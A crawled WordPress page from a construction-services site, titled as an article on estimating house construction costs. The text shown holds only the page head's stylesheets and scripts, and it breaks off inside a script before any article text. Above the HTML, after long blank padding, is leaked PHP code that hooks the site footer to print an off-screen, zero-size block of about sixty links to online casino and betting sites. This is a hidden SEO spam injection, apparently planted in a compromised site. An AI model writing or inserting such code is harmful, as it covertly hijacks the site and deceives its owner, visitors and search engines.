

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/
body_size: 36559
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://radiante-casino.com' => 'radiante casino',
        'https://hollywoodbets-login.co.za' => 'hollywoodbets mobile',
        'https://ballonix2.com/fr/app/' => 'ballonix app',
        'https://tigrinho-fortuneox.com' => 'fortune ox',
        'https://ganabetcasino.com.mx/' => 'Ganabet',
        'https://sun-of-egypt-2.com/tr/nesine/' => 'nesube',
        'https://paripesa-mobile.com/' => 'Paripesa',
        'https://goawin-india.com' => 'goawin casino',
        'https://slotfortunedragon.com' => 'fortune dragon grátis',
        'https://casino-betty.com/' => 'Betty',
        'https://lottostar.org.za/scratch-cards/' => 'Lottostar scratch cards',
        'https://tres-reyes-casino.com' => 'tres reyes casino',
        'https://casino-johnnykash.com' => 'johnny kash casino login',
        'https://yeezytrainers.ru/prilozhenie/' => 'Мобильное приложение Вавада',
        'https://amon-fr.com' => 'amon casino',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://lemoncasinoplay.com/en/' => 'Lemon casino',
        'https://goawin-in.com/' => 'goawin',
        'https://pistolobet.com/es/' => 'PistoloBet ',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://onlinepokies2.com/' => 'Online pokies casino',
        'https://betmexico-mx.com' => 'betmexico slots casino',
        'https://yesplay-login.co.za' => 'yesplay bet',
        'https://slots-book-of.com/rampage/christmas-editon/' => 'book of rampage christmas editon ',
        'https://wild-swarm.com/' => 'wild swarm',
        'https://lottostar2.co.za' => 'lottostar',
        'https://golden-clover-slot.com/' => 'Golden clover',
        'https://play-city.com.mx/pt/' => 'PlayCity',
        'SPINSY-bet.com' => 'Spinsy',
        'https://solar-queen.com/es/' => 'solar queen slot',
        'https://rabbitroad2.com/how-to-play/' => 'how to play rabbid road',
        'https://gbets.org.za' => 'gbets',
        'https://discordserverboost.com/' => 'Buy Discord boost',
        'https://casino-croco.com/en/' => 'croco casino',
        'https://rockpaperscissors.casino/pt/' => 'Goblins cave slot',
        'https://aztec-bet.com' => 'Aztec',
        'https://vavada963.ru/en/how-to-play/' => 'How to play casino vavada',
        'https://rooli-au.com' => 'rooli',
        'https://spinrisebet.com' => 'spinrise casino',
        'https://casinobetsala.com' => 'betsala cl',
        'https://pickering-casino.com/' => 'Pickering casino',
        'https://casino-royal-reels.com/' => 'Royal Reels Casino',
        'https://ninja-crash.gg/' => 'ninja crash',
        'https://casino-wolfwinner.com' => 'wolfwinner',
        'https://blackjack-multihand.com' => 'blackjack',
        'https://inagaming-giris.com/' => 'inagaming ',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://papiermache-kashmir.com/' => 'misliwin',
        'https://elephant-king.com/ru/' => 'Elephant king слот',
        'https://big-slots.com/providers/tom-horn-gaming/biggy-winnie-feat-the-rich-one/' => 'biggy winnie feat the rich one',
        'https://fai-go.com' => 'fair go casino',
        'https://ugga-bugga.com/es/' => 'Ugga bugga slot',
        'https://royale-aucasino.com/' => 'Skycrown Casino',
        'https://sun-of-egypt-1.com/en/' => 'sun of egypt ',
        'https://7777loteria.com/en/' => '7777 slot',
        'https://cassinofortunemouse.com' => 'fortune mouse',
        'https://frapapa.net/bonus/' => 'frapapa bonus',
        'https://slotcoinvolcano.com' => 'slot coin volcano'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US">
<head><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Know How to Estimate Your House Construction Cost? &#8211; Buildmakaan</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Feed" href="https://buildmakaan.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Comments Feed" href="https://buildmakaan.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Know How to Estimate Your House Construction Cost? Comments Feed" href="https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildmakaan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buildmakaan.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/themesky.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-17061.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/fontawesome.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/themify-icons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-reset-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/reset.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-style-css' href='https://buildmakaan.in/wp-content/themes/gostore/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-responsive-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-dynamic-css-css' href='https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildmakaan.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
